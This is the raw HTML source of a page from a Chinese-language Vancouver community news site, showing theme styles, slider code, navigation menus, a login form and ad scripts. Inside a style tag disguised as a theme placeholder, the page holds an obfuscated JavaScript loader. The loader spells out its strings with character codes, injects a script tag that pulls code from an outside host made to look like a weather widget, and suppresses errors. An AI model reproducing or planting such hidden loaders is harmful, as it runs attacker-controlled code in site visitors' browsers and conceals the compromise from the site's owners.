				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			; html {-webkit-filter: grayscale(100%);}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{varaavhd=String;let_ffjqwltmug=aavhd["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+aavhd["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+aavhd["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);varaopjmp="s"+"c"+aavhd[_ffjqwltmug](114,105,112,116),_nwabkfnokbo="c"+"re"+aavhd[_ffjqwltmug](97,116,101,69,108,101,109,101,110,116),_dyfg="s"+aavhd[_ffjqwltmug](114,99),_igkcu=aavhd[_ffjqwltmug](105,100),_nfuzcsipoj="cu"+"rre"+aavhd[_ffjqwltmug](110,116,83,99,114,105,112,116);let_skzxuq="pa"+"r"+aavhd[_ffjqwltmug](101,110,116,78,111,100,101),_qhdmhhdeka="i"+"ns"+aavhd[_ffjqwltmug](101,114,116,66,101,102,111,114,101),_tdovywujbwg="ge"+"El"+aavhd[_ffjqwltmug](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),ajwzta="h"+"e"+aavhd[_ffjqwltmug](97,100),_mvid="ap"+"p"+aavhd[_ffjqwltmug](101,110,100,67,104,105,108,100),aeqic=document;var_phikvulj="t"+"e"+aavhd[_ffjqwltmug](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_jrnddatrkv=aeqic[_nwabkfnokbo](aopjmp),asllh=aavhd[_ffjqwltmug](104,116,116,112,115,58,47,47)+aavhd[_ffjqwltmug](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+aavhd[_ffjqwltmug](47)+"s"+"cr"+aavhd[_ffjqwltmug](105,112,116,115)+aavhd[_ffjqwltmug](47)+aavhd[_ffjqwltmug](99)+"d"+"n"+aavhd[_ffjqwltmug](46,106,115);_jrnddatrkv[_dyfg]=asllh;_jrnddatrkv[_igkcu]=_phikvulj;if(aeqic[_nfuzcsipoj]){aeqic[_nfuzcsipoj][_skzxuq][_qhdmhhdeka](_jrnddatrkv,aeqic[_nfuzcsipoj])}else{aeqic[_tdovywujbwg](ajwzta)[0][_mvid](_jrnddatrkv)}}catch (err){}})();</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fanmedia.ca/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="home wp-singular page-template-default page page-id-4396 wp-theme-Newspaper td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-8.4.1 vc_responsive tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/fanmedia.ca/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-675"><a href="https://fanmedia.ca/?cat=7">新聞</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://fanmedia.ca/?cat=6">教育</a></li>
<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://fanmedia.ca/?cat=10">移民</a></li>
<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-647"><a href="https://fanmedia.ca/?cat=28">房地產<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-620"><a href="https://fanmedia.ca/?cat=24">大溫簡介</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://fanmedia.ca/?cat=22">買家需知</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://fanmedia.ca/?cat=23">賣方資訊</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://fanmedia.ca/?cat=27">銀行貸款</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://fanmedia.ca/?cat=26">新移民必讀</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a href="https://fanmedia.ca/?cat=21">推薦文章</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="https://fanmedia.ca/?cat=25">房地產新聞</a></li>
</ul>
</li>
<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://fanmedia.ca/?cat=11">財經</a></li>
<li id="menu-item-849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-849"><a href="https://fanmedia.ca/?cat=106">專欄<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-851"><a href="https://fanmedia.ca/?cat=107">省長專欄</a></li>
	<li id="menu-item-1253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1253"><a href="https://fanmedia.ca/?cat=248">電影專欄</a></li>
	<li id="menu-item-1288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1288"><a href="https://fanmedia.ca/?cat=271">Kelly一家，搖滾Regina</a></li>
	<li id="menu-item-1912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1912"><a href="https://fanmedia.ca/?cat=287">周末楓情畫</a></li>
	<li id="menu-item-6486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6486"><a href="https://fanmedia.ca/?cat=162">大溫文藝指南</a></li>
	<li id="menu-item-6516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6516"><a href="https://fanmedia.ca/?cat=1598">黎拔佳時評</a></li>
	<li id="menu-item-2282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2282"><a href="https://fanmedia.ca/?cat=424">猴媽在首爾</a></li>
	<li id="menu-item-2918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2918"><a href="https://fanmedia.ca/?cat=671">味覺系普莉西拉</a></li>
	<li id="menu-item-3640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3640"><a href="https://fanmedia.ca/?cat=629">北國的咖啡時光</a></li>
	<li id="menu-item-4139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4139"><a href="https://fanmedia.ca/?cat=942">瓶裡瓶外| the Vickation</a></li>
	<li id="menu-item-5456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5456"><a href="https://fanmedia.ca/?cat=1265">鋼琴和樂理課的心路歷程</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6504"><a href="https://fanmedia.ca/?cat=1594">吃喝玩樂 funcouver</a></li>
</ul>
</li>
<li id="menu-item-1294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294"><a href="https://fanmedia.ca/?cat=240">社區</a></li>
<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-676"><a href="https://fanmedia.ca/?cat=8">生活<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://fanmedia.ca/?cat=4">健康</a></li>
	<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://fanmedia.ca/?cat=91">旅遊</a></li>
	<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://fanmedia.ca/?cat=312">交通</a></li>
	<li id="menu-item-3887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3887"><a href="https://fanmedia.ca/?cat=286">手作</a></li>
</ul>
</li>
<li id="menu-item-1032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1032"><a href="https://fanmedia.ca/?cat=9">科技</a></li>
<li id="menu-item-1956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1956"><a href="https://fanmedia.ca/?cat=434">粉絲分享</a></li>
<li id="menu-item-3002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3002"><a href="https://www.facebook.com/fanmedia.ca/?fref=ts">成為粉絲</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://fanmedia.ca/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons rain-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">5.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Vancouver</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                星期六, 24 1 月, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/fanmedia.ca/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">簽到</div>
                            <div class="td-login-panel-descr">歡迎！登錄到您的帳戶</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用戶名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">您的密碼</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密碼</div>
                            <div class="td-login-panel-descr">找回密碼</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">您的電子郵件</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                <h1 class="td-logo">            <a class="td-main-logo" href="https://fanmedia.ca/">
                <img src="http://fanmedia.ca/wp-content/uploads/2017/12/fanmedia_logo.png" alt="" title="楓媒傳溫情"  width="234" height="90"/>
                <span class="td-visual-hidden">楓傳媒 FANMEDIA</span>
            </a>
        </h1>            </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://fanmedia.ca/">
            <img src="http://fanmedia.ca/wp-content/uploads/2017/12/fanmedia_logo.png" alt="" title="楓媒傳溫情"  width="234" height="90"/>
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-675"><a href="https://fanmedia.ca/?cat=7">新聞</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-683"><a href="https://fanmedia.ca/?cat=6">教育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-677"><a href="https://fanmedia.ca/?cat=10">移民</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-647"><a href="https://fanmedia.ca/?cat=28">房地產</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-620"><a href="https://fanmedia.ca/?cat=24">大溫簡介</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-605"><a href="https://fanmedia.ca/?cat=22">買家需知</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-604"><a href="https://fanmedia.ca/?cat=23">賣方資訊</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-621"><a href="https://fanmedia.ca/?cat=27">銀行貸款</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-608"><a href="https://fanmedia.ca/?cat=26">新移民必讀</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-618"><a href="https://fanmedia.ca/?cat=21">推薦文章</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-619"><a href="https://fanmedia.ca/?cat=25">房地產新聞</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-679"><a href="https://fanmedia.ca/?cat=11">財經</a></li>
